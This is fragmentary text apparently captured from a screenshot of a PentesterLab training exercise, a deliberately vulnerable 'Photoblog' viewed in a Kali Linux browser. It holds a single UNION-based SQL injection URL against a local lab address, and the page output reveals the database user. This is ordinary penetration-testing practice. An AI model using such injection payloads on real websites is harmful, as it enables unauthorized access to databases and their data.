 10.0.2.15/cat.php?id=1 UNION SELECT 1,current_user(),3,4 FROM users;
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali D
My Awesome Photoblog
Home | test | ruxco
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: pentesterlab@localhost
pentesterlab@localhost
No Copyright